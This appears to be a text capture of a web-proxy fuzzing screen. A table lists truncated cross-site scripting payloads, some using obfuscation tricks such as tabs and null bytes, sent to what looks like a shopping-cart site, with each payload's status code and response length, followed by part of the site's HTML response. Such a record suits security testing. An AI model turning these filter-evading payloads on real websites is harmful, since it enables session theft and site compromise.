 Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
31 200 12602
32 <form><isindex formacti... 200 12533
33 200 12602
34 <img src=`%00`&NewLine;... 200 6872
35 200 12602
36 <script/&Tab; src='https:/... 200 12533
37 200 12602
38 <ScRipT 5-0*3+9/3=>pro... 200 12533
39 200 12602
40 <iframe/src="data:text/ht... 200 12533
41 200 12602
42 <script /*%00*/>/*%00*/al... 200 6871
Request Response
Pretty Raw Hex Render
</title>
24 </head>
25 <body>
26
27 <!---------------Top BEGINS------------------>
28 <div id="top">
29 <div class="container">
30 <div class="row">
31 <div class="col-md-6 offer">
32 <a href="#" class="btn btn-success btn-sm">
33
34 Welcome: Guest
35 </a>
36 <a href="checkout.php">
0 Items In Your Cart | Total Price:$0
</a>
37 </div>
38
39 <div class="col-md-6">
40 <ul class="menu">
41 <li>
42 <a href="customer_register.php">